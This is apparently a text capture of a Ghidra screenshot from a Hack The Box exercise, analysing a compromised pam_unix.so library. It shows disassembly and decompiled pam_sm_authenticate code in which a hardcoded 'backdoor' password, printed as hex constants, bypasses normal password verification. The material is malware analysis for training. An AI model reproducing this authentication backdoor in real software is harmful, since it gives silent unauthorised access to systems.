 CodeBrowser: compromised_htb:/pam_unix.so
File Edit Analysis Navigation Search Select Tools Window Help
Program Trees
pam_unix.so
.bss
.data
.got.plt
.got
.dynamic
.data.rel.ro
.fini_array
.init_array
.eh_frame
.eh_frame_hdr
.rodata
.fini
Program Tree × DWARF ×
Symbol Tree
Exports
pam_sm_authenticate
Functions
pam_...
f pam_sm_authenticate
Filter: authen
Data Type Manager
Data Types
BuiltInTypes
pam_unix.so
generic_clib_64
Filter:
Listing: pam_unix.so
*pam_unix.so
00103172 0f 84 d4 JZ LAB_0010304c
fe ff ff
00103178 4d 85 ed TEST R13,R13
0010317b 0f 84 d8 JZ LAB_00103059
fe ff ff
00103181 41 c7 45 MOV dword ptr [R13],0x0
00 00 00
00 00
00103189 e9 89 fe JMP LAB_00103017
ff ff
0010318e 66 ?? 66h f
0010318f 90 ?? 90h
LAB_00103190 XREF[1]: 001030c2(j)
00103190 4c 8b 7c MOV R15,qword ptr [RSP + p]
24 10
00103195 48 b8 7a MOV RAX,0x4533557e656b6c7a
6c 6b 65
7e 55 33 45
0010319f 48 8d 74 LEA flags=>backdoor,[RSP +
24 19
001031a4 48 89 44 MOV qword ptr [RSP + backd
24 19
001031a9 48 b8 6e MOV RAX,0x2d326d3238766e
76 38 32
6d 32 2d 00
001031b3 48 89 44 MOV qword ptr [RSP + backdoor[8]],RAX
24 21
001031b8 4c 89 ff MOV pamh,R15
001031bb e8 00 f1 CALL strcmp int strcmp(char * __s1, cha
ff ff
001031c0 85 c0 TEST EAX,EAX
001031c2 89 c3 MOV EBX,EAX
001031c4 75 2c JNZ LAB_001031f2
LAB_001031c6 XREF[1]: 00103207(j)
001031c6 48 c7 44 MOV qword ptr [RSP + p],0x0
24 10 00
00 00 00
001031cf e9 18 ff JMP LAB_001030ec
ff ff
001031d4 0f ?? 0Fh
Hex Decimal
qword 4533557E656B6C7Ah 4986423213785050234
sqword 4533557E656B6C7Ah 4986423213785050234
char[] LE "zlke~U3E"
wchar16[] LE
Password is stored in
backdoor variable in
hex format
Decompile: pam_sm_authenticate - (pa...
1
2 /* WARNING: Could not reconcile some variable overlaps */
3
4 int pam_sm_authenticate(pam_handle_t *pamh,int flags,int a
5
6 {
7 ulong uVar1;
8 uint ctrl;
9 int iVar2;
10 int iVar3;
11 char *prompt1;
12 int *__ptr;
13 uint uVar4;
14 long in_FS_OFFSET;
15 char *name;
16 void *p;
17 char backdoor [15];
18 byte local_40;
19
20 uVar1 = *(ulong *)(in_FS_OFFSET + 0x28);
21 local_40 = (byte)uVar1;
22 ctrl = _set_ctrl(pamh,flags,(int *)0x0,(int *)0x0,(int *
23 uVar4 = ctrl & 0x40000;
24 if (uVar4 == 0) {
25 __ptr = (int *)0x0;
26 }
27 else {
28 __ptr = (int *)malloc(4);
29 }
30 iVar2 = pam_get_user(pamh,&name,0);
31 if (iVar2 == 0) {
32 if ((name != (char *)0x0) && ((*name - 0x2bU & 0xfd) !
33 iVar3 = _unix_blankpasswd(pamh,ctrl,name);
34 if (iVar3 == 0) {
35 prompt1 = (char *)dcgettext("Linux-PAM","Password:
36 iVar2 = _unix_read_password(pamh,ctrl,(char *)0x0,
37 if (iVar2 == 0) {
38 backdoor._0_8_ = 0x4533557e656b6c7a;
39 backdoor._8_7_ = 0x2d326d3238766e;
40 local_40 = 0;
41 iVar2 = strcmp((char *)p,backdoor);
42 if (iVar2 != 0) {
43 iVar2 = _unix_verify_password(pamh,name,(char
Console - Scripting
00103195 pam_sm_authenti... MOV RAX,0x4533557e656b6...
Burp Suite Communit... Legitimate Rubber D... Ghidra: compromise... CodeBrowser: compr... _zsh_tmux_plugin_r... kali@kali: ~/Downloa... ghidra_9.1.2_PUBLI... 01:11 PM